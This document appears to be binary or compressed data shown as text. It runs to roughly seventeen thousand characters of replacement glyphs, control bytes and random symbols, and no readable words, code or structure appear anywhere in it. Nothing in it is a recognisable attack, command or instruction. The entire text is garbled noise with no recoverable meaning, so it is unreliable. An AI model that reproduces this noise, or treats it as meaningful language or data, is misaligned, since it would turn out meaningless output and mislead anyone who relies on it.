���(�$5�����tH��c#3΄���,�sS��L�ͯ�SgiJV*�?���ȑ|\Hf}�nߺI�z�C��?�����2��J�>[��x�D���.�^��eI��OL|^m}F�4�M�6�)���P/,̉�'��j٫%��^|��s��.��i��T�����Xxͯ���$}�˟���&�k�W5v�w��sf�@�j,���R�ȅ)""��#sY�G�#mU�`>��˼���})��G;e[	K��,�J�����&������<N��5�%Z�T�����bc�!��i�(P�
U�:(�d��ݖcznG�
S��,8!)�фNP���iure�PdcC�MJ��a�
{���B1�~�w�>x��c�c��:=z��HP���h�]^�M	�BA�U�#]R�`Ȅ������$�1Y�(���I!z�0���֢��״�x�~�ɠt�-�#C��0��R%DY��g���Ja��l����t��n��xN��������G4�ů&ڒ� ���i--����j�ބP++h���t��\:G,D�0c��a��˳��bml�}d�!Yg-�� ��P6d[�����˵�T���)>��nߤ/��ϳ�Ҧ\� �� u��@*�ߪ���Ng��a@�����>d�5TSG�W���}iMu86��(#q�VqiX$�̐��=�Q�yb����;j�B��a�_�i����I,��tK��0%>����p K�K� ��Ν��?�;�7��5���?G����]߶��Li���!KITΤ��rm�^���,����H�޽Ґo~~V汵��،0/��k�:|�˴�k�U�hP?�&�b����̙k������~����Y	UBe]X�Cj��L��ж�r��CȞc`A2���s9�M����Zˁ9�<*�kN�ky��H �J
zô�hB(4n1iI.�¡ha�%�a�a��;<�����Ū&�$ �2�e�lq���Ĺlx��]F�ў�uCO9����p+��e���5>�!�s��+TGF~C�R��5,|s=���ወ��f�q��m� P�tgJ��ZR�(H�x晑���I�g0�wo��NXD䜥Y~m��_��7hs��3+��J�dB�/��g%���:���[���H��w���w�~�TKء����N,0���ݧ���ǯ}���<#�������.��z��ڣ�
��O1���Aݓ�Q~�����s�3��lM����r�� �:�Z��*y����͠s2p}�/��:�ȁ6O`1$C��A W���O�@�I�0v$Rױ%����@(��w�|�~���]�C?�)�����E?���:3A���ໂr����>U�!K��>?�:�y$Ir~*nik�"�m@(�`�=����E��J����9a�*E�XisӯŇ�T���rzv��t���t�.C�ｪ	��zR4�6�4&�������)�
�uU��G�,ѪL���à�|ܟ���HpY�5��'�z����q���g�����y����:�ZR I�\��4'���+7��+�{��R��Ic�{9��J��N[��VJ���fm"y����EB���"]�rQ����iZ^^%Y���|��t�/G�0>�|zR��{)�F�M�6�^�s�<	����l �ō7��;�J�.�J[�Ғ��LI8�P:ϣ���\�KUo��f�io{]6��ݛ,��%6���sRY5�`�Э����¬�^����9�bX�b	��:(Bٱ� �hC^�V]J!�����+o�jk��,]�V������E�v
���4k��<:1�2C�{v�٢ەj�9$�v���y�q�a�F��-3S��C���@�N��f�ك�E�#r�35�+�	E�g)h�5%~1�$oh�<)kʹ��}���R]x�~�G>C����|�;�O���\f!T�HT8���M��>�b�8���E�����޺u�idN�)��f%��ۯ�&��ʕkb�A(bo$�3%�6	�X���B{��DD�r��g>@ܤ.k���,���h4p�v��r�k�(��إ
GMD-�58I
��nߣ�3����㰝���ڊuM��jΧ��ܛ��H�=�4��y���k�r�|4��4X��yPb��}6���$�#�3i&	�'�s�(��@q�f�&F-�T��R�����oK�=9|4ݞf%p&��U�]�C)guPh��9����/_�)���cK7M|��5�t�'n-g7�'�������������a�X�R�߶����,�[�� Xm�ڼ�-�V{��:uj�PJ��~�5z�[_c�#]>�t�]3����>�}vu쳦��7��wkn�޻EsS-���zc���X}�Қ�1sb����[��_�}��K4[Okr��W�i/��`z��ev��0�<�-��=ܣ�[�t���ҍ��-I˂�G�m�Yl�-��זzx ��,-����H�G����jg�R�*�Z�Z[	�鋀䏵�p�:v��4����,�^ga�����׮җ�������4v��0DtZq�Z����0��LF�W��O-Ŧe9 �7n������=�����ߡ��G���P�޾�$��#�P��Q����b��}��7z���Y�)�DP�ջ���C�%!��zr�̀�Q�"��騖�S�oBp4����aVC��g4��0��剳����1�Ml��Œ��]�Cm!YY�����s�$�Ɵ����;���Ι�t���~E� �|�5�� �Ξ;�����5�t I��2�[�}0O�����<�Z�>=�8�|w�q�L��O:kq��̼��=�w_|J�)G�Z1
P�ln��W-~�d��Vة��ٟ�W-��"�F�g�3�0+8�UZ9(q0*���}�K�	��i���Y]XR6���0�݊�}�-l����e*{���O�W24�f&��_�f��B���^{�ޣ]�1�Z.�ٳk�3]�V�Й�����'E�"�T�r�X[1׈�uf�R���8�M���bh�(�B��j":j�f��R�Zj���a��F��������ˏ�c���oJ��Xh]��2XZ���Q�)��Dڬ���p]�)�^=+Zi�e�w��B1<��.//�>�2=z+���<�P�Йs�RH�F!j�����Ú��W�4Y���k��rg�(VrWg�A��Ek���}����*���7�w,������ȴ���Ǩ����5�ٔ�6ߗQC�ǿ����]!���N����36�b�S��L�v~ϣ^;�%���j�R[�-�PP�27;GgϜ�����	��R�,��o��ُ��������%�	s��}N8��6ߋQx#��RH*�Cf��ֽ��(v���T`,"������S��"��e�>6�T�f~q��;��1T5���Ƚt�,��ܳ��>+Ԫ�|���<���vz�>:�!��)zx��lݧ���b1!'K*���L�r|w�>��4MuY���V�>C�����hRS{���{{��h�Nkt�sY��.�]�PƵZ��E�\G�I��D�DUJ�8+���^��9���C=Zf��-���T�\#�jI1�Do�r~��Y`��B��X��B���2|S�d?��D�
D��'��:g��!��#�(����.[��z��V��|J˵a|�CE���:Fx�� B5��U6�a-�za���;��.\8/>R��9��W��4Os�b�77���csW4V�&�WA���A�J��J���E~�����,����߭%���� _E�����a�zUI�a�Q#)�rAޫI��^�';܉퇆y�}����`���G�A�&�ژf���8z7��5(�M�F�� ��[B�͵��|�Ϭy��"R���-/&��
���'��z��\ ����=���u���p�v�����$�
�Q��h�����W���~�'��-�hO��(��s �!5t��	�:��D���`V��1E&���잮��n=�2� ��(�i��Ѩ������p���i4��T`Y�����cT�(�W���M�YS��ّ	D����d��4�����?�_%��	�ؑh?D� .{�h�5�ٙ���|1Z�����z�������)�.���o�b��|
	Lػ�I����mWZ|w�v"�j>D�@� ���=<�ti�
��Z��0�^��>0&�N ���ʏ����<4b��îo�T|ga�<��l����"ڭ�ʋW$�P�B^qZ��h��A]���"�'�	�`�����,g$�h���Q>�ev��%��66Xp�:e�:�nj�|���u^^L�К�'h@�N�"P)���?���u�@�Hp�Qf�[�?$SY�#���L�Ti�t�VzZ�(����3瘩��pw?D��HC�%��7[�hǂV0������0�pD�n8iTavDM�yk��F@#��t����3dd���[I��s?��s���0M�"cx�,�.*�Kh���$��,�94�7F�J��z���`�)��\�<hM��ƣ�{\Mz?�*�R0��f��K2=�ɱ"��ߕ��P�L[`y�I��Z䝩��i2�� � ��Z�Z�5��V��R�]�u�����ļ�d�~�gn�ۺ�=R�f8DD���H LmE��W����'b��^���	Ȧ�@+GP��䲶��	1ѫ�oD��ɈD)�R���RO-�;���~�.�� ��
��5�}�c��!�GH�����?�yb����lg��c[,�7��-��٤�>r�����n�ŀ�Jn2���M3�6]��F+a�
2C�ܐ	r0���2�v[�{Vh��[T`������-l%�=�;|��ݿ~�g������m��>�R���@T�ϒ\X�D{rƱ{�(gP:B��	Y�$��zX^�."�P"�څ�bA޹s��}�%���տ�k#󒂻�T�E�,@v �6�sM>dY|��.+C{lY�j�W� ����I�t��U% 
�ͽ�W�^�5	��wq�Q
�W��Ѝ�{�+Ӳ�9�
CA��^=��l-j��i��|'���Ny�1)5�;�)�D�e>���j��-v�c��T����DOԔ�Q�%)��U)P�]���������7��46�~���mA,`�C�
�Z�<*S�T� x�'wW�O"�;�&���,P.��H3K�jȞX?���u��z>�'Ǌ*�B��B�����B�p��`R���9f(�4Qk�l�bf��̼���Қ�.��J��|.�Dӗ�@�$a	v� +ݧ���@�O]�O}��i����;wi�4��"hM�/%�����6���Hg��rX�v�-9]�0�}��p��i��:�A!B�#��G��+Z��k�Ɖ`���C^�w����Y:{�u�Qw�����)�g�#���D�yEh�l	��� ��ɖ{E� s�M�CT�P4�hQ�*�Q�a����[��>l��]�A���a� X<S(�5Ш+I��V���u��N�{{[V�T1����%=Zͭ;�ڪ�k�(�}L�Zr�8{�"�x�5�I�Z����Q�<�x��=��.�ôK�}�=u9�s�D}�'��=�C'���j��$/��B����Y��c[��: �.8�r����<�6��`k!J_�e�g������I�ap`���O)"�5��S|V�{�b̵
�¬*��痈���Ī� 5��eU���m R?�s�����f����Ǥ@�|�N:&��"��?y���8Vp���֖�NB��~�3I��imC�ff��!�|�ە�����&.a�AK} qi~��Zaᝣ��ȣ;����H ,�!����,-3��G_���ӧ?�}l����N�w�iiJJGە��Á{����Q�tq�"��V��/D��.���ٿ5�^������C�D1	Ȝ;7��ٳ�4�ɬ��������ء��^���g��8G���:� ��Z�y6�a<�H^h�4���a�m8���`M���hL�O�cZW���+xC�i�Ѣ��'��4�kD;U�8��i�Vc���=���u%qZS�'B�����Lh�U�ћ�:Q��;7�$P6�Z1$.�հ�\@���L#;L�����EV�!�>Ty2m���z�6� Y�z�[?��I>G�:�<��%���W
��������9�zEe�	w����{*�4y_�Z ��Z�#��t���ÿ��|^��7�Q��E�`�����C{Sd<3W����/�ru(J-�c5<�,�����a���#������)m���8�q��J�ac�{�3���;Z�d��$㱂�0@Ԡ�T߃�� �j��F�A�YBNV���k�������U"��]�\G���M)�2/.0�{���؅S���З~����>B�[Kt뫯��6��H�H]�W7���Ś��ug@���j�@eW���֏�>{�vi��c?ʫ0��eK� �ϟKP~ool��n�qe�!���F��}��/�,�ix��ع;�>�mq�V��Zֺ!��	�scĊc�u�R�=,$x� �!���	R�(_�xz���o�a��ܷ�=ǽQAD�~�M�D���s������Nd\v<aBy<�w�nݘ����V���W�4��^aў�DI��[�i�B�:�� K��})ڌ��*q����<gKB��ĵ�p���I�5e�����H4�� �A�Wgh���r:;J�;7��ɐu7U���3r�U
:h���APT(t
_|�E�Gk��1���P�T��t+ZR����ϓ�[抶[^�u>.��y��.q`�yė(g0�[8<ړ��w����hK�\MGZ�X�BT讵����Ό��)[�)R����29+�p�5e�v�	}��0��I�>]��;�hn8O��!���7�rfij�
3�֬ޯæ��pV�f���5E��%
�Z��/�c+k�ءm��u;C�&��ݾT�(�C�dU�TFx���|�2;�+	����B!S�%�}�ͯ��o���)�8�$���9F$�{�/�	I-$%~��P�^TP�A�<m�\~���(�F��CH`�� 0������Ph�H�R�<����3hPǐ�ԑ�i���f9cg��-b�͕���V[g���?�J��l��1�(�Ri�R��Y�R�V�l�>���u�?N	x��u�;���>�J���Ric�k����_W*Gk0�Z�V~��3��2��t���;ƙ�7�L�k�h�gh*�4��  �B�D[�n�z�I�?�\�- �
��g���?��G:�!����1*�
aa��«�;�]Sҧ�k��xr��4������ғϴ%1�����+g�c�!�`B8~~ա�k�ΆF�'���!lol	�A �#���-t�蠂x�0F[	�5d�ɢáj�V��� �B�1im��衲�%�Et�jw��t��#��ۥ�v���E����z�}��uv�o�6����Vt�����<�f�=ۖF���������v�-����Z=�ᰋb�w�KyQ��$�n�Ç��j�Do,f��a_�
�c+l��3p^#��B�f!��r������o#U5�)�%�II֚a^׺�MY�Q�vFġ,��!31bG)��@�h
��"p����L22�'��4�P`V���P�߈�&�
��=[���]�w�٨0��rvv^+�;l)тm	�y�$L	����!N~m����e�Ir���B�XZZ�4��6�q&ثD�y��
������'��w������ǎaȢ�鄽ŢNЭ�DB��b�+$e6�+U�OH�ݻ
�ʐU�-�P�⩲��J-(�����|�3�(��P*H�V$��VA���ǰ�&u�~M��{�,���b��pmB-{���EW���z(&ٚ���I�ǰ����^����ڍ\��b�ґ"�k�	&��^]���UR�r��Ak&Ƙ>��TY**E�Xw
���U;9�����	�T���B-������Ңt��X�hV����~�M��BH2Ol�����X,�l1�����*�i
��j8�#$���A�[�-#�"T]@}CT��ڣ�NM������*Տ�4�Ɛ3S��a<�քVN��_t�*7DR�^�C�����Z`1����w������SP �;�>�G�/_�twO����Sr@��:Z�|��`�H��FV�@{uz����#
n�ǋ�|�}�T����	(QzwυVFi�=�	8�p�Y�g��� i��Z];*Da��N�	��=DM|�V/��k��6��Xqd��!|���N����4�ۯ��ú ���<��@B�R(*�LU1eK`����*i��d�=$6KE�<��}W�aL�ȄW�
���*3�`�h�V�P���5Fe?�T"�k]y}0��{pM%5Š/@)߫$��VF� }�p"�=� AӣJSj[�::�$���l4*:֘��Y*�|������6���� ��jm�#��캒(_A��^
��:H}ơ^���� L-�IEJK�g!H�s\�P.�U�U206�����qe`ҿǕ�h
^ZK{�sU+����ڦ�Vv�J@D__�*���L�����Pm�>G}��!ޛ�U�,}p��M��w�
�� D���/��`D�3��Y�B���u*6�%�-��i�a�.-��)3FV?XΕ�Y�Q&�za�؀z:_��z�ӣz���s+~TS��D����W���c�rqNʾh��Z��6]i#'
�$���*��3��le�{Lc��:ly�v���̂�Hq@;@n���"�����7n<k)�'�#[UaL�4�Z��K�V%ש�l����F�Cfd*곃W賡r6*g �X������ڑĊ�HD?(`����y��`�IvY�lI"����1@��	-a$�8R�A�T��-�2��e���q\�L�a�,.�D���J�֖��2k+&�lLL�R����\�J�6��}]eQ�v�-�� �٪BZ�W^H���!�@�"J��ȕ擬�?�|��+��q�3�'��Y���ڐ&��b�R��ʚ�Jbh�(�|�gR>�#�I5*Qj�J|ױ���x|T!p�Vq��߂�%XBxT����R+���`��p��-٠�}��B���Qa��=>	��x���`}�n������r��D5E��;T�
�'����٩9�p�"=b?�.S�C�3	�8tP�ׇ̮��'��0q/�ڽ�Ms4C�S����3�8�H��w�ҙSg$��þ���E�AhI�+[X�����.(��~nm:f��a����r�+H]��#�A�Tfj�Č�c�9�y��5h�`�Лo�#lm��laЙ�	�Kb���
I��S�/���Ň�Q$�g�PJ $�?����Q&��n���EB�3	�'t�9s9������j,�XM���q(��C�/v�3��ҳ�@����+�J����R�����(�O0�w��G��(��_�	K�-Y�R���
.I)�C�t�Lr�
�[i�.�vտ*���И��G��N��BIC�
��^�<	��IK���s5N��:`��u�����e��ڐ-c��ݠ=��0x��g��Liy��5M�457�J��%���d���#G�[�_q�s�� �|�c���3b�WH��L7;j����V�5�ތ�' [AX0a�-��W^��?6������[-~��@\C�ݼuK��矾Fk+�Ɂ�̻����j�ؖ���f���'����-��b�l%H���E�������P����
��m�D!���ݺG������t���V���ߧ��%b�Z,�.3���]�*��2�u��t�V��.$/-���G��K��}X��U%o���6�|��Z�!�.?{5-kSZ��n?��"���C{���3,!��g���^���9^/�AO4���U�WI�b�=�z����>�
u�Q�|��5�D�̂**��V�YUZjZg{ͿT[�u%Q��|���;@ۭ��\58���9��L����j	��60�Wa�.�C+S��hM��(�	�Q�AB/�Fx���	���ؾ&/˔�7'J��@���h�(,f� p6���0+�i:ɲn,��0��J��U��{��L���lL�V���G�����)���{����<�;wV���k��������t��i��O���B��@���ڒz��@<f�����>+�(Oi~,�`��1�!���!rԞ% 3>�B����h���oie]�v/ɠ��4��1�D�M�v���k�t��@��_���Y�_�t�씗��3���8=aC�X��Yh=�{�H8jhUtU,��^��]��L�kk�_mp!L���Y鴺˰'�P��Q��j�ɻ,\�}�%0�>����D�m�ܢ��i�E��(h��C���3OӋ/�H�E���ᵸ�v�ւ9��N,�2�a��P^�~ZI�
���ui��&���%�g�r8DX48rYC�ʢiD;Á���@Wg:������Ͽ$\�>���}�C���.�	C�`8������@�܇E����-��B��˳�C�Q����DR7�½{��p��)�Ъ56��:*�p
��T�@)����=ə��1� �p��$A 3�uUPIX=,�R!e�i�Vh��Z~��x��3�g�Bv�8�s��X���KgS]3++	�P�kj��Wl�>Q�7J�t>'�F��n�,�k���������]=rȔr�K�^<h���x�9?;��2�B|�hk���whnq^x�ڕQ"'Q>m����,�ݚRE��̭�� @M�w���:�p"�}��鏖��V����_
ߛ��n.��Ӈ�g0��겵#��0+���?(�+�`]13iKj�F���ᵱ�K��7���S�Q����;4?7'�m����V2e]XQ������]�c����ݼs�6v6��+�y�s�>mt�i�!��w~��>�L�X�vXYk�S�f_��,��D� ��ed���9��*6f�z��^�Z�,�v��6�@�Б���V_`��}��{�i�e�uj�e��҂��I+��e�E�D�aߟ
/gZ��g��߾Z;l�!HC��<���P׭]�湭��HU�a���-D��h="	�U����pl��f��KFKK�t��ŭ���w�Οf�_)�⒟H���wv�%�|��p��S�ţ�\��U�iu�a��q�Z���0��p@�lW�`Ϡ3�Z�A�sS�V\RX�f���!5�P�̙����v����Pը����L+[|�}V�z�#0i2��18L�H)�U�(���`��IqW)?.�b�0r��j̝%�;��-� Iped� b�ZP
��V0B�����ѥE��p�
l�r��^�
V0^kY�].qX	�[L)W�c���Z
k��5d��C��(na��a�@�M]��J�,x�82(>�8CNր���7�n"��������qskS�����(a���5Z\Z������;�驧�����U�p�"�3��f�4(�,�eu�nw��	�	�PD���&��j�>D����5B�<*1�DP�k֠vw��Dӿk��SG�Y3_x�P���ѕ
�ĉ<��e���|<��"���7�(�Z���2�:���U0�������z��7��
�Q�@u�� ƛ��HjؒQƨw�$ļG�>���C�o�����G��	\���]z�C^W�x)����|���zO
Ǣ�RQ@R+�1vm�YXH!`i��h�wr�D���X�/]�H�gVD�R�ޘ�ie)2�6��/� �D�e���=�g����L� D�o���#h,H�WدؑB�H`�K]':�*�H�=f�N�T�g厅�+����XuW�=%)�SVE���ؒ�L����Z��Z�Me�"흆G{����ky(.�Kr0H&x�}�s����7�$""���<�	������4=�`y~X��-�=��g�c:����&ւ 優������f�h)�w�Y�|�������3Z��2��Eo(���_Bb^α=�	�@4�6��\) ����W�@6h(+!P�P�djJ�-��6=eHBi�ޯ�%e����?�e��$�bM�kQ�VVd�r8*Z��/��C�� Ef�ɻ�x�Wye��;4��t���@�R�~�gJ�uZ���X�~��,�%�_�/_e~7%��*���O����:{��+O�ٳgE1S�k�xN��j|�2��J���}6�
)O��h幄���v�Hk�k4�d����'�;��	(�sA����ڊ���e]���<�+R��4V�T�����l�O'����ɱ�c���*��LtG9=��G%��K�i�R[Мƀe=ES��#4�dU�4CkyɁcbg�1��y$
&0�~O�]�"!\��[o�3g��2+S7�?dBؕ�S��B���o�T)p���*�,�IRu'��̐�}��v6�Y�񼖘�o�L�����pi�fN/L�!��Z����'BR�0�R�F�}}͑�(���[0�0f"}���!K6�h�G���by*������B�9Mռ���D�ѓ�FTQs��!u��	����0챧���~+q���MJ*�qH�b��$(U��g+�tl�|�fE��NΪF�
���6y�ϝݒ��A:E\*���&�M��*eJr|[sa�����K;o�	�^�����P��t[
�ʏ���P-:��C����0��
�� �[�︽`[DM�G�δ��h��$}˺=-`�U���b��#��2X�Sl}��Y@���ܴF����L�S�,8��5�x@�vk�5}Ip�D@}VX5�^Ʌ��_"����U�5��h�\�8C?s=�����m���O_��F[�k.(j脾��*�w���#877/�u��9z�Ů����~�c��:��n�Z�rKfa��g�K���*M�=���`A-��{ �G�m��"4��_�[�R�_������f}屉�;����[�@.���Lh�/^aՐ�5���BsIi�a�FZa#c�e���m�C"�u�d�������� B��#	?o�wvzT-)Z�(�Xp߾w�nnݢb���ƫ���o�������-,�ҹ+i�4;J**E� �2S/��p�v���C�����0�?sf�Zmi$'��n&��t�*�i��ʠ,�:ƴ�)���q��b2c�g���׷�轇���^�~d��5-��w���V�A�~�K-A����/���a��Sg
��7�M�<�����ua"���P�A|G�'X��S�S�BT�ơ�E����u�β⢩�{h�`��*�Q<`V"�����P!��m�,U8M��U�Do0t��@� 	��������Da^Zm�	��"Q��J3�s$:�N4��P�c?�E��3��a����̻ȹ�k�E,�h�LAFn�[���h�"D���t$�p����{�"7�JV�[[��	�8�0C�2-9�UQ1� ��R�F=��z�&�(�8�£\���J��&�� �Wg�F���������Mq��i/�+���QiwZG����Ο��׮b����u�Q��Zڈ.ym����X[�@(2�0Ūq4P{���2_^���B�z��F��_ Q⭱�hn+r��1�������(R9�V�(���5� N�r�;�%��V��n��0�����B�k�Ee!�VIDZ}He>}k�+4���R���մ����t�k2[�.>�B��t�Et��T!RI����6�s�]n��w�E;�]Ͱ��t�T˘:5CSg��\)�;ݓ�ꬆk�$3�VP�TO��-�@`�f�����Y���6Y���3H*ϧ|��
��w0�/�axrʳ�e���^��g�p�G�wg�ί�� ��5C�lq
����ת9��4������J���y�\*��..��ko�͎�w�S?�c���ů[1�)mM�<�j)�T������`BǺ�ۀf�X>�k%I�����0��)�H�^Z�V1@t!�x8@�)Ux�*�1x�|���zLXpA���E�K27@TQ���C�]�����2Ԡ#�}���W2X+0N�'`F���[��5�;��������*)R�(9�"�.��t��Q�)�$�/�1x��΢�RS��rFE�I�1�4Ʀ76�(�>?�,Y�|M��pa�Z�j4�/eB�-�\h��YC��*�
:����������� ��摃�\��!��j�:�\~��+<����^���(�8�~DA�h\Ru�ȩ�V�'��^J���[�����r(&EY��V+4	-�ƌ��(FE�4E����P���M7u�\��	��_ɪ�u?5�|�p�n"m+��Ģj�L�N������ߜaKK���E��У;���K��3��'��W)/�}���@@D�&5��CJ�D�$ w%K��VM������6��	�U]��|�:+�"������M�Y���H�ڋ-mB_�pPI�Y�����g�?�P�jڰƊ-9��T�>BV:	4���]�"���@ U@t�ת���sk�v�o�R9�~6�C?�"J���B�c�j�̡�ƪ�#^9�`S�i�mxP��_��/�Y�7<| �C��ΐ�q�w �}\�����1��!Qi�
<0�+<J��s��Ǵ��2�{���yK^�li0�Ph~Ua�:e(���U���ˎ�t7������F���X����L�ԏ�w��²/p����I�¢��<{H���1���K���a"��0���T(gS�:�% ��8r��h�A9m-�#R�A��|3��@L��A�U3k��E)��`�`���TA���K�Y�D!_�@� ��Xe|u���Z�;�G�w��� �B�.�R�����}+Y V7&�W�����ؕ���.�u�"p!>��3��xwS���%��P�Y+P�Q�EJ��)���B�C�*L �((Y��X����> .T���8�bbn��	H� �?��Ma�mZgY֘��aI�$��w>b����u�ȍ7��HQd�����)j7���n�E`BYn��p���OYc
�hA �G�0|(�4����zh!��=���k��ک��ך$[���P��@�C�b�nam���p�X �*�a�=�[��S��r@E-Ӹ�!�U��Kd[��j]EK J��iyuc�Q��v�$�6,Av�e�tkH{�i�}k-�ZfJv�S"pf�f_����8PK����Ԋ���z���g$���FO=�����P-�R}��.�^ÒP�g'K����U�WXP,�V�B�΂ ����=�Ҡ�´rk����f��0f<�Ը3�R|:����Z�'�%�%g��=���֍z��Fd��z�^i��Q.CBj{��Qjw^�`9�FK���t��іM�*�9�Te0��Ox��'�՘�&u�U�
u.<4I����Y�(�����%������T��PLp����<��p%�ih�GѠ1�|�R:���j�/�:[�3��a�[t{�W���7(2�J����6�Ps��4	�1�ߠJX�K̳�H�ܹ43='��H�[�\��>�b0߷��Z ��g-)$�3)eV[r8"fE�D�J���ڟl���Y]v�sU70�����k��ᾴd���_���w�̣^}�|�K���Z?����X�53��j[up�Yrf��]2��\)VH(a"�ļFr,4|���ݽv�
mm<�����hue�Μb�efVrD�%w٧���	��X������#Rm0̣!��� �$7������5��>�+���A�_{�8QX��
��K�10��;,�ɆJѝ��Q��˪�F���4�<�:���X����Z��RQ�[�6Xx�܇m��
_E˙�r<���=f��UO|RRpւ1���J�&P���>[��k�o�"A�����%D�N}
T@�Z��D�&�C{������\X.Z��=B�C	�6��Vz�u���0xϣ�	�ȂkW7aeᳰ��@j;x�(M�#;,}~mq~V*�J��{���%YϨR�u����h�x���:
z߄|{H��R�����=ya[�eh,(x�/���:�3V�԰�ZJk������y[��ԵY&�0K���Z�\Q����P�rJ͵ØŨ�R%?�ߔ*s߸������	�QHP�Xh֣J����W���c�qq����gc-v�9ƀ��j�n���?u\�,.�?���z��E��;�@�!��~T�����&�by@�-�����J錊*������C���<5ʯ��[$�o��E�+*�#]h)=Bw���4����,C�vW��e�Rkjp�Yo�Ҋ*�@6
�)Zd��y���C�����z���<.Tuf�W2�U$l�ɉp�))���G�V��s�Ԛ$��Aϝ9�D���}����{A�+��P��>��r ��硔���Ě���{�Qk�7���W���sԚ$�吰��A���=jR��4!�����U�0u#���[��K��3��b�#	a���5�1��0T�h���M�����)��*F�� X��)�����NDѢ��:�9 ����iss���ͯ��/�H��s��%��ޘ��8���RXan���kt�.=^��;:/kM���B"�C->*V�0S���*� ��
�j!RmS�3�m$J��i;-�����lk4��t[B����+Z�!��	I=��-g�!5�WG0�����!�eFq��u�1��3@0Ƭ�K�X$!�s�2�g-~�*�e4�A��D��DH���y[Q�I"v�{���zl=�Y�0� )}�����<�
(��T�P;JЍg��2U)����ݨ�Q(�����0y���XٻYq��D������x���%-�bMm�P��UӜ8�îX�EV(��R��TR���,�\ҫ%��'�`-���._�x�k��N��+�Q��*�IdV;���������H��B����E"�����Ph��?���J��"�$||p�`�U�� ��\꡶��i*=W�-B8m]ӓ��
��,\nݺ���U���[&����� l[b�*Co�Vie�t��)��3��B����c3����w����ޣM��8`�7s3����i�����̼K�v����st���Y�e-�N$�GmE��[�ⵇi{�kH��NjFX����`T8l?��K8�k��摂�Q�`e��z��h�z��fZ��ԁ�~�L��
�a�������+�F|��Zy�C�� ��2��-��g��׾�5���}�i^�}Yckw�ɾ����6m9]��� $:,�|D�H�S����W��:E�г`2�4š��JU���׈<��%Y�Z�)C�y0���M)��J�S׮�o����D�j&T�Z��fsGlHg���pu�+�9���8��6�3��w�D_�m�c �U�ߤiԈ@�`��T������@���� &�&���Ly:��'jR7�:�G�|��KC����Ѡ�pa�j�R=f�o�ep(�w��𚞙�5vM��I�h2?�H;� <�
@J<�K���2��m����t���Y׶EV��?ne5sohk .��(��Rή�H��MBhI#�Va ȓ�/9���D'���)P|qv,8v�.A�dΟA��E	;t(����h��Iy0�a��	�A����#��ƕ�H�)>q�c��c4�͍�M�&���(�a��eA�<�ɪ���T)�3�f)[Ж7Q�	�J��6�6�;�{A���YU��i�T�2�[J.�K�z���3��й��
muQ��V����+�wM,gj�r�j3�(Ћ�&��'�U��&l�ak�!�ޣ}�[ߣ����aK�TT�������$�0�/_��̏�Z�(X\y��.e*�괿���ݹ{�^�M�Ї>.��("��f8��(}c4���5�D����,*-ч)<�e�!U�P5_M�(����c�g���:"֜.�"A�-����{�!�����X�:	�m�%h��Α(j`�����8\5�|L�L2?���0���J�Pee�Z�}�נ�wԹz�����D["�,���A��(@*��Ֆ~�6�&�	/a��0!u�8���}h�i

Z*K�[�}��\�V���pe���b�o\1�d��Z�̳�� ŬQ�L���2��emj��O��9�@}�uff��l55-mx[T����:�r�B��&(i���ֳ������L.^f��УG�h��{j�&y()�{ݻuC�Ӂ\��I-�����%��;����_g�
>ߦ��5F����Bݽ=z��ѰMC*��D�	����Ν���E�G�u6Q "(#��#��z�}͘cooO�U{���
.,$�B<<��z����%%j�H�F���[��f���T�%D+�v1y�0�{}��ߢ�����J^�w�v#B� ��	�V�n�`NL�Ͻ���|A6���0c%�ۆ�`fL�m�9-��)bNڶ�)o)�q�����%�Ͽaim��ν-*�������o�_]��C�D-Q�R͡7�IMC@��p�W ˹AJ���P]�giuQ��_������t��*�þ��$"J+|Ch=՞!�FG�Qy%k��6�	�Y� ��ZU�l=�w�Mj	L���:�>XCs�kaf�Ғ��Y|�0�u�rL�.\��jd����'��L�x�Qabn5��8ىs��ֹ�?�g����%hFW��TK�j��qk���\'�")M�k��˓]ɬ	��*(%))Z�D��#�3�1-�um���G�:�T��U��PsZ������n uh�р�C��R�����#���6��w��" I,�=У���\�\�y�>z�����*J���a(�;��ukcR-V��� uj� Q���"���@�_��u��Z\Z�?�Qq�����%��c���ߒ{qx�ŗh��9�e�����n�Ľ�xr��%Whja������C)��~j�����OF,�]����iZ={����/"���bHeW�吏{���, 7i�}�Ͻ�Az��`���?��}����wxVO��Ņ9��y�I�J|<Vp]�m��"3���}�?�l�nrӷ*a'����4i�4���3�fP��P�eI|��]�Ɏt0)Y%��H�#E��F����2*E �������S��#����4�.�XFD�YZ��I��J�^��-��>c����������Vl�W��mvi�!��^ES4�:R����8Xh�}qHDi��!;j���4l��R�[��45@*��RXB���t��7Av���D��%�ݞ�C�J"�S	��ic^���&õ�T/j	
�|�Bs@�v�|XMe��Y/���(��L��� V̨{!0eQ��Rr�^��=y/X��:#���_��~�7�݁80�t�'���P�.rˇ2��O(��1�?�B�a�������,��Y[BKu�;*B��N��y�0*_kt�S�si���h~0MT�S"������8-1ܣ2��~=���t��A��(FO���B�K5��+�,Q��ʔWjъ���nnoI�bMcQ���}O��k
mhA�i�y�[;�R�{��cX� qq���p�Q�v;�6B�"�B��bp�4� ��_wA�~]�|Q�L��կ
�r��#z���������%h����|vg�̈f#=���o��J�m���z�;ߡ��]�^u����"`�s{�������5��Y�,?����p�^��7i����,$�a$V���,�s�^��7�_>�H��/��~�����t?w�
[m�����t9��<}Y�?������I�c��o��� � �>4ۻR2hiiAK�ʜ]���(C���-�Ǆ�ˋU�״Ò}�P�;��4O4!�%����
v��捁�ˠZ9|o�{��g���)!Z8%sFat=4�Nn��wFRթ���b�G��g����mL�%�Xb�T�@F`ӤF0ƣ�o��;3��4l�2�Y$�
�1| �m&��%;N��t�J И,�H�)7��� }��i�����MM�(����yaӳ��k������~�	g�����	�5el=���6���v�������$�=��$`��:m�c�k��S5��D�;�RR��!�V�@���j�����4!�ԅ�ט��L=4��N��Rh���)n)VV��#k�8�IF��MEJ�aL֊��\xze	/��AK}q�K^�_)�
��<�B��XP��^��j�V��<7XG�y��X���<^Gw�V���ɖNJ�(
�,���^ZЋ���wH�j�c5-dZ`�T�4�O���imk)�[�7,@��<%w[�p�%I���l�"eQ���qާg*���~:큸%�M��A�Y;�i#�Uz�B}������L��U�"~(����^��� <:e\�rU��Z�!�?�aa����V�)>{�7���x0��J�.�0yhogK��_�#���^��ڒ ���m[ˊ����ګ,�j�;\��[�"�$�s���W_yU�
*�ҷ��MI�~��=�x|�@� ��G)�V`�#G
